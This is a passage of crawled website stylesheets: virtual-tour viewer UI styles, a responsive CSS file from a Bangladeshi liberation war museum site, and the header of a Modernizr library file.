  font-size: 16px;
  top: 8px;
  left: 8px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, .5);
  transition: opacity .25s
}

.highlight-box .highlight-edit,
.highlight-box .highlight-remove {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 24px;
  height: 24px;
  border-radius: 31px;
  background-color: rgba(34, 34, 34, .5);
  cursor: pointer
}

.highlight-box .highlight-edit.highlight-remove,
.highlight-box .highlight-remove.highlight-remove {
  right: unset;
  left: 8px
}

.highlight-box .highlight-edit .icon-delete,
.highlight-box .highlight-edit .icon-toggle-pencil,
.highlight-box .highlight-remove .icon-delete,
.highlight-box .highlight-remove .icon-toggle-pencil {
  font-size: 24px;
  line-height: 24px
}

.highlight-box .highlight-edit .icon-delete:hover,
.highlight-box .highlight-edit .icon-toggle-pencil:hover,
.highlight-box .highlight-remove .icon-delete:hover,
.highlight-box .highlight-remove .icon-toggle-pencil:hover {
  color: #ff3158
}

.highlight-box .highlight-image {
  height: 100%;
  min-width: 155px;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  border-radius: 4px;
  padding: 8px
}

.highlight-box .transition-settings {
  position: absolute;
  bottom: -12px;
  left: 4px;
  right: 4px;
  color: #777;
  font-size: 10px
}

.highlight-box .transition-settings .transition-type {
  float: left
}

.highlight-box .transition-settings .pan-direction-type {
  float: right;
  margin-left: 5px
}

.highlight-box .transition-settings .pan-icon {
  float: right;
  margin-top: 1px
}

.highlight-box .transition-settings .pan-icon:before {
  color: #777
}

.highlight-box .transition-settings .pan-icon.pan-auto:before {
  content: "A"
}

@media (hover:hover) {
  .highlight-box:hover {
    background-color: #ff3158
  }
}

.highlight-box.active {
  background-color: #ff3158
}

#tour-progress {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 108px;
  height: 12px;
  margin-left: 15px;
  position: absolute;
  bottom: 4px;
  cursor: pointer;
  pointer-events: none;
  opacity: 0;
  transition: opacity .5s;
  transition: all .5s
}

#tour-progress.faded-in {
  opacity: 1;
  pointer-events: auto
}

#tour-progress:hover .progress-bar {
  background-color: #222
}

#tour-progress .progress-number {
  margin-right: 10px;
  font-size: 10px;
  text-shadow: 1px 1px 2px #000;
  font-weight: 300;
  opacity: 0
}

#tour-progress .progress-bar {
  flex-grow: 1;
  display: table;
  table-layout: fixed;
  height: 4px;
  padding: 0;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  transition: all .5s;
  opacity: 0
}

#tour-progress .progress-bar div {
  display: table-cell;
  background-color: transparent;
  border-radius: 100px
}

#tour-progress .progress-bar div.active {
  background-color: #ff3158
}

#tour-progress.full-width {
  width: calc(100% - 40px);
  bottom: 24px;
  margin-left: 20px;
  margin-right: 20px;
  margin-bottom: 2px;
  pointer-events: none
}

#tour-progress.full-width:hover .progress-bar {
  background-color: inherit
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #tour-progress.full-width .progress-bar {
    height: 3px
  }
}

#tour-progress.faded-in .progress-bar,
#tour-progress.faded-in .progress-number {
  opacity: 1
}

.modal-open #tour-progress {
  opacity: 0
}

.tool-open .tour-playing #tour-progress.full-width {
  bottom: 4px
}

#pause-button {
  opacity: 1;
  transition: opacity .5s;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  pointer-events: none;
  cursor: pointer
}

#pause-button.faded-out {
  opacity: 0;
  pointer-events: none
}

#pause-button.faded-out * {
  pointer-events: none !important
}

#pause-button img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(2);
  opacity: 0;
  transition: all .7s
}

#pause-button img.justPaused {
  opacity: 1;
  transition: all .7s;
  transform: translate(-50%, -50%) scale(1)
}

.tour-playing #pause-button {
  pointer-events: auto
}

.collapsible-list {
  position: absolute;
  width: 100%
}

.collapsible-list,
.collapsible-list-items {
  display: flex;
  flex-direction: row;
  pointer-events: none
}

.collapsible-list-items {
  align-items: center;
  flex-grow: 1;
  flex-shrink: 1;
  min-width: 0
}

.collapsible-list-items .collapsed {
  visibility: hidden
}

.collapsible-list-menu {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.collapsible-list-menu .collapsed {
  display: none
}

.dropdown {
  position: relative
}

.dropdown .dropdown-mask {
  position: absolute;
  top: 100%;
  right: 0;
  display: block;
  min-width: 300px;
  max-width: 100vw;
  visibility: hidden;
  pointer-events: none
}

.dropdown .dropdown-menu {
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  transform: translateY(-100%);
  transition-property: transform;
  transition-duration: .5s
}

.dropdown .dropdown-toggle {
  display: block
}

.dropdown.up .dropdown-mask {
  top: auto;
  bottom: 100%
}

.dropdown.up .dropdown-menu {
  transform: translateY(100%);
  flex-direction: column-reverse;
  align-items: flex-end;
  justify-content: center
}

.dropdown.open .dropdown-menu {
  transform: translateY(0)
}

.dropdown.open .dropdown-mask,
.dropdown.transitioning .dropdown-mask {
  visibility: visible
}

.dropdown.transitioning .dropdown-mask {
  overflow: hidden
}

.highlight-tour-controls {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  height: 35px;
  padding: 1px 5px;
  margin-right: 5px;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  pointer-events: auto
}

.highlight-tour-controls .mp-nova-btn-icon {
  text-shadow: none
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button.hlr-expanded {
  position: relative;
  top: 1px
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button+.tour-controls {
  margin-left: -7px
}

.highlight-tour-controls .mp-nova-btn-icon .nova-icon {
  font-size: 20px
}

.tour-story-controls-mobile {
  display: none;
  z-index: 100
}

@media (max-width:576px) {
  .tour-story-controls-mobile.tourPlaying {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    display: none;
    width: calc(100% - 140px);
    text-align: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 1.3;
    letter-spacing: .5px;
    margin: 100px auto 20px
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 1.72;
    letter-spacing: .6px;
    margin: auto
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    position: absolute;
    top: 30px;
    width: 60px;
    height: calc(100% - 104px);
    pointer-events: all;
    display: flex;
    justify-content: center;
    align-items: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev .icon {
    font-size: 22px;
    display: none
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    left: 0
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next {
    right: 0
  }

  .tour-story-controls-mobile.tourPlaying.prompt {
    background-color: rgba(0, 0, 0, .7)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-title {
    display: block
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev {
    background-color: hsla(0, 0%, 100%, .4)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev .icon {
    display: flex
  }
}

.tour-story-controls {
  display: flex;
  flex-direction: row;
  align-items: center;
  height: 40px;
  padding: 0 5px;
  border-radius: 40px;
  background-color: #f5f4f3;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .15);
  pointer-events: auto
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small {
  width: 30px;
  height: 40px;
  font-size: 14px;
  border: none
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small.tour-story-play-pause .nova-icon {
  font-size: 16px
}

@media (max-width:576px) {
  .tour-story-controls {
    justify-content: center;
    width: 40px;
    border-radius: 50%;
    padding: 0
  }

  .tour-story-controls .story-tour-next-cta,
  .tour-story-controls .story-tour-previous-cta {
    display: none
  }

  .tour-story-controls .mp-nova-btn-icon.tour-story-play-pause {
    width: 40px
  }

  .tour-story-controls .icon-play-unicode {
    transform: translateX(1px)
  }
}

.tour-story-controls .tour-control-label {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  line-height: unset;
  padding-right: 10px;
  color: #222
}

.tour-story-controls .tour-control-label.active {
  color: #ca003d
}

.preview-tour-button {
  pointer-events: auto
}

.narrow-layout .preview-tour-button {
  width: 40px;
  height: 40px;
  padding: 12px 10px 12px 14px
}

.tour-story {
  position: absolute;
  bottom: calc(100% + 16px);
  left: 0;
  max-width: 490px;
  opacity: 0;
  transition: opacity .5s;
  border-radius: 8px;
  padding: 16px;
  pointer-events: auto;
  cursor: pointer
}

.tour-story.active {
  opacity: 1
}

@media (max-width:576px) {
  .tour-story {
    max-width: calc(100vw - 48px);
    padding: 8px
  }
}

.tour-story.prompt {
  background-color: rgba(34, 34, 34, .65);
  min-width: 354px;
  padding-right: 40px
}

@media (max-width:576px) {
  .tour-story.prompt {
    min-width: 185px
  }
}

.tour-story .tour-story-dismiss {
  position: absolute;
  font-size: 14px;
  top: 6px;
  right: 6px
}

@media (max-width:576px) {
  .tour-story .tour-story-dismiss {
    height: 40px;
    width: 40px;
    top: 0;
    right: 0
  }
}

.tour-story .tour-story-description,
.tour-story .tour-story-title {
  text-shadow: 0 2px 3px rgba(68, 68, 68, .15);
  overflow-wrap: break-word
}

.tour-story .tour-story-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1.3;
  letter-spacing: .5px;
  font-size: 32px
}

@media (max-width:576px) {
  .tour-story .tour-story-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 1.44;
    letter-spacing: .6px
  }
}

.tour-story .tour-story-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px;
  font-size: 18px
}

@media (max-width:576px) {
  .tour-story .tour-story-description {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.57;
    letter-spacing: .2px
  }
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

.model-rating-dialog {
  position: absolute;
  right: 6px;
  padding: 15px 25px;
  background-color: #fff;
  color: #222;
  z-index: 9;
  pointer-events: all;
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .25);
  bottom: 40px;
  width: 310px;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  -webkit-animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.model-rating-dialog.in-progress .question-title {
  font-size: 18px;
  line-height: 26px
}

@media only screen and (orientation:portrait) and (max-width:768px) {
  .model-rating-dialog.in-progress .question-title {
    font-size: 15px;
    line-height: 24px
  }
}

@media only screen and (orientation:landscape) and (max-width:992px) and (max-height:576px) {
  .model-rating-dialog.in-progress {
    position: fixed;
    bottom: 20px;
    top: 65px;
    right: 10px;
    padding-top: 5px;
    padding-bottom: 5px
  }

  .model-rating-dialog.in-progress .close-button {
    top: 0
  }

  .edit-ui .model-rating-dialog.in-progress {
    right: 70px
  }
}

.model-rating-form {
  background-color: #fff;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  flex: 1;
  min-width: 0;
  min-height: 0
}

.model-rating-form .model-rating-question {
  flex: 1;
  min-height: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch
}

.model-rating-form .question-title {
  color: #222;
  font-family: IBM Plex Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: .6px;
  -webkit-margin-before: 5px;
  margin-block-start: 5px;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  -webkit-margin-end: 20px;
  margin-inline-end: 20px
}

.model-rating-form .question-body {
  color: #6d6d6d;
  font-family: Roboto;
  font-size: 10px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: .2px;
  -webkit-margin-before: 0;
  margin-block-start: 0;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  flex: 1
}

.question-type {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin: 10px 0
}

.question-type.emoji-select .button.button-small.button-plain {
  padding: 0;
  -webkit-margin-end: 6px;
  margin-inline-end: 6px;
  transform: scale(1);
  will-change: transform;
  transform-origin: center center;
  transition: transform 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain path {
  fill: #222;
  transition: fill 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain:last-child {
  -webkit-margin-end: 0;
  margin-inline-end: 0
}

.question-type.emoji-select .button.button-small.button-plain:hover {
  transform: scale(1.2)
}

.question-type.emoji-select .button.button-small.button-plain:hover path {
  fill: #ff3158
}

.question-type.emoji-select .button.button-small.button-plain.selected,
.question-type.emoji-select .button.button-small.button-plain:active {
  transform: scale(1.1)
}

.question-type.emoji-select .button.button-small.button-plain.selected path,
.question-type.emoji-select .button.button-small.button-plain:active path {
  fill: rgba(255, 49, 88, .3)
}

.question-type.multi-select {
  flex-flow: column nowrap;
  flex: 1;
  overflow-y: auto
}

.question-type.multi-select .checkbox-element {
  -webkit-margin-after: 8px;
  margin-block-end: 8px
}

.question-type.text-entry,
.question-type.text-entry .textarea-container {
  flex: 1;
  min-height: 0
}

.model-rating-footer {
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  justify-content: space-between
}

.model-rating-footer .button-secondary:last-child {
  padding-right: 0;
  min-width: 0
}

.model-rating-progress {
  font-family: Roboto;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: .2px;
  color: #b5b4b3;
  flex: 1;
  min-width: 0
}

.tool-open .model-rating-dialog {
  display: none
}

.textarea-container .textarea {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  width: 100%;
  min-height: 0;
  padding: 15px;
  resize: none;
  background-color: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  outline: none
}

.textarea-container .textarea::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea::placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea.nope {
  pointer-events: none
}

.textarea-container.textarea-style-outlined {
  position: relative;
  background-color: #fff;
  color: #444;
  font-family: Roboto;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-outlined .label {
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0 7px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.textarea-container.textarea-style-outlined:hover {
  border-color: #444
}

.textarea-container.textarea-style-outlined:hover .label {
  color: #444
}

.textarea-container.textarea-style-outlined.invalid {
  border-color: #c74200
}

.textarea-container.textarea-style-outlined.invalid .label {
  color: #c74200
}

.textarea-container.textarea-style-outlined.focused {
  border-color: #ff3158
}

.textarea-container.textarea-style-outlined.focused .label {
  color: #ff3158
}

.textarea-container.textarea-style-outlined.readonly {
  border-color: #b5b4b3
}

.textarea-container.textarea-style-outlined.readonly .label {
  color: #b5b4b3
}

.textarea-container.textarea-style-adjustable {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  background-color: #fff;
  letter-spacing: 0;
  box-sizing: content-box;
  border-radius: 0;
  border-bottom: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-adjustable .textarea {
  padding: 0;
  color: #444;
  font-weight: 300;
  overflow: hidden;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-corner {
  background-color: transparent
}

.textarea-container.textarea-style-adjustable.focused .textarea::-moz-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea:-ms-input-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea::placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable .label {
  position: absolute;
  top: -24px;
  left: 0;
  padding: 0;
  background-color: #fff;
  color: #444;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 9px;
  line-height: 24px;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.footer-ui {
  flex-shrink: 0;
  position: relative;
  bottom: 0;
  width: 100%;
  height: 24px;
  background-color: transparent;
  transition-property: height, background-color;
  transition-duration: .5s
}

.footer-ui #footer {
  height: 16px;
  margin-right: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.footer-ui #footer>* {
  padding: 0 3px;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 700
}

.footer-ui #footer>.link {
  letter-spacing: .5px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 0 2px rgba(0, 0, 0, .75)
}

.footer-ui #footer>.link:hover {
  color: #ff3158;
  text-shadow: none
}

.footer-ui #footer .footer-logo {
  width: 74px;
  height: 16px
}

.footer-ui.footer-ui-shaded {
  background-color: rgba(0, 0, 0, .25)
}

.modal-open .footer-ui {
  background-color: transparent
}

.toastr-wrapper {
  position: absolute;
  overflow: hidden;
  right: 0;
  bottom: 0;
  width: 260px;
  z-index: 65;
  font-weight: 300
}

.toastr-wrapper .toastr-contents {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 24px;
  border-radius: 2px 0 0;
  font-size: 14px;
  background-color: rgba(0, 0, 0, .75);
  pointer-events: none;
  will-change: transform;
  transform: translateY(0);
  transition: transform 1.25s cubic-bezier(.4, 0, 1, 1) 0ms, -webkit-transform .25s cubic-bezier(.4, 0, 1, 1) 0ms
}

.toastr-wrapper .toastr-contents.multiline {
  flex-direction: column;
  align-items: flex-end
}

.toastr-wrapper .toastr-contents.active {
  transition: transform 1.25s cubic-bezier(0, 0, .2, 1) 0ms, -webkit-transform .25s cubic-bezier(0, 0, .2, 1) 0ms;
  pointer-events: auto
}

.toastr-wrapper .toastr-contents:not(.active) {
  transform: translateY(100%)
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-family: Roboto, sans-serif
}

.sc-password-submit {
  font-weight: 600;
  line-height: 1.5
}

.sc-password-modal .modal-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.sc-password-submit {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: inherit;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.sc-password-ui {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: no-repeat 50%/cover;
  color: #f5f4f3;
  box-sizing: border-box
}

.sc-password-ui *,
.sc-password-ui :after,
.sc-password-ui :before {
  box-sizing: inherit
}

.sc-password-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  flex: 1
}

.sc-password-modal {
  position: relative;
  display: block;
  width: 100%;
  max-width: 500px;
  padding: 24px;
  background: transparent;
  color: inherit
}

.sc-password-modal .modal-title {
  margin: 0 0 18px;
  white-space: pre-line
}

.sc-password-modal .modal-body {
  margin: 0;
  padding: 0
}

.sc-password-modal .modal-header {
  padding: 0;
  background-color: transparent
}

.sc-password-modal .help-text {
  display: flex;
  flex-direction: row;
  align-items: center;
  min-height: 2em
}

.sc-password-modal .help-text.error {
  color: #fa5300
}

.sc-password-modal .help-text.error .icon {
  font-size: 22px;
  margin-right: 10px;
  line-height: 1;
  color: #fa5300
}

.sc-password-form {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  height: 48px
}

.sc-password-input {
  flex: 1;
  min-width: 100px;
  margin: 0;
  padding: 10px 20px;
  color: #444;
  border: none;
  border-radius: 0;
  outline: none
}

.sc-password-submit {
  background-color: #222;
  margin: 0;
  padding: 10px 40px;
  border: none;
  border-radius: 0;
  cursor: pointer
}

.sc-password-submit:active,
.sc-password-submit:focus,
.sc-password-submit:hover {
  background: #ff3158;
  color: #fff
}

.sc-password-submit:disabled,
.sc-password-submit[disabled] {
  background-color: #222;
  cursor: not-allowed
}

.sc-password-lockout {
  background: #fff;
  color: #222;
  max-width: 460px
}

.sc-password-lockout .modal-header:after {
  display: block;
  content: "";
  margin: 18px auto 18px 0;
  width: 18px;
  border: solid #ff3158;
  border-width: 0 0 1px
}

.powered-by-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.powered-by {
  display: flex;
  flex-flow: column nowrap;
  align-items: center;
  margin: 10px 0 50px
}

.powered-by-label {
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 2.1px;
  line-height: 1;
  text-transform: uppercase;
  margin: 0;
  transform: translateX(6px)
}

.powered-by-logo {
  margin: 10px
}

.powered-by-link {
  text-decoration: underline
}

.login-redirect-screen .login-redirect-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.login-redirect-screen {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: no-repeat 50%/cover;
  color: #f5f4f3
}

.login-redirect-screen .login-redirect {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.login-redirect-screen .login-redirect.skrim {
  background-color: rgba(0, 0, 0, .5)
}

.login-redirect-screen .login-redirect-body {
  max-width: 525px;
  padding: 30px;
  background-color: transparent;
  color: inherit;
  text-align: center
}

.login-redirect-screen .login-redirect-title {
  margin: 0 0 18px;
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  white-space: pre-line;
  line-height: 1.3;
  letter-spacing: .6px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .login-redirect-screen .login-redirect-title {
    font-size: 36px;
    max-width: 100%
  }
}

.login-redirect-screen .login-redirect-create {
  margin-bottom: 16px
}

.login-redirect-screen .login-redirect-create .button {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto
}

.login-redirect-screen .login-redirect-link .link {
  margin-left: .4em
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/responsive.css
body_size: 3700
content:
/* Main Menu Starts */
@media(max-width: 480px){
    header nav ul{
        right: 0;
    }
    .page-header {
        margin-bottom: 0;
    }
    .otd .card{
        margin-bottom: 16px;
    }
    .lily1 {
    position: absolute;
    width: 141px !important;
    left: 62% !important;
    bottom: -5% !important;
}
.lily2 {
    position: absolute;
    width: 141px !important;
    bottom: -4% !important;
    right: -1% !important;
}
.tkt-part{
    margin-bottom: 0px;
}
.second-carousel{
    margin-top: 28px;
}
.card1{
    margin-top: 28px !important;
}
.otd{
    margin-top: 0;
}
.fb-like-box iframe {
    margin-top: 26px;
}
.map{
    margin-top: 24px;
}
.fb-feed-large{
    display: none;
}
.fb-feed-small{
    margin-top: 20px;
}
.images img{
    width:100%;
}
header nav ul {
    width: 99%;
}

.icons a {
    margin-right: 0px;
}

.card {
     width: 100% !important;
}

.toggle-btn {
    margin-right: 40px;
    margin-top: 60px;
}
.otd{
    margin-top: 30px;
}

}
@media(min-width: 481px){
    .fb-feed-small{
    display: none;
}
}
/* Main Menu Ends */
/* Body Section Starts */
.section-home .section-content .title-desc {
    margin-top: 20px;
}

@media (max-width: 1024px){
.icons-margin{
    margin-left: 40px;
}
.title-desc h1 {
    font-size: 30px;
}


.testi-img figure {
    position: relative;
    width: 105px;
    height: auto;
   
}

.quote-img {
    right: -12px;
    top: -9px;
    font-size: 57px;

}
.card{
    width: 77% !important;
    margin: 0 auto;
}

.card-excep {
    margin-top: 40px !important;
}

.anim{
        margin-bottom: 34px;
}

.for-res1{
    margin-top: -10px;
    margin-bottom: 100px;
    
}

.fb-like-box {
    margin-top: 44px;

}

}


@media (768px <= width <= 1024px) {
    .tab-view{
        margin-top: 130px !important;
    }
    .fb-feed-large{
        margin-top: 20px;
    }
  }
  @media(max-width: 1350px) {
    .lily1{
        bottom: -12%;
    }
    .lily2 {
      bottom: -8%;
      right: -23%;
    }
  }
  
  @media(max-width: 1440px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 62%;
      /*bottom: -32%;*/
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      /*bottom: -32%;*/
      /*right: -1%;*/
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 59%;
      bottom: -58%;
    }
  
  }
  
  @media(min-width: 1900px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom: 0%;
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      bottom: 13%;
      right: -15%;
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom:  -20%;
    }
  
    .contact-section {
      margin-top: 180px;
    }
  
  
    /*.last-section {*/
    /*  margin-top: 170px;*/
    /*}*/
  }
  @media (min-width: 1680px){
      .section-home .section-content .title-desc {
    margin-top: 70px;
}
  }
  @media (min-width: 1920px){
      .section-home .section-content .title-desc {
    margin-top: 120px;
}
  }
  /* Footer Section Starts */
/*  @media (min-width: 1920 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/
/*  @media (min-width: 2115 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/

/* Footer section ends */
/* Body Section Ends */
/* testimonial section starts */
@media(1300px <= width <= 1350px){
    .testi-img figure{
        width: 150px;
        height: 150px;
    }
    .quote-img {
    font-size: 100px;
}
.jk-right{
            margin-top: 40px;
        }
        .blog-section{
            margin-top: 80px;
        }
        .tkt-part {
                    margin-top: 35px;
                }
}
/* testimonial section ends */

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js
body_size: 21348
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
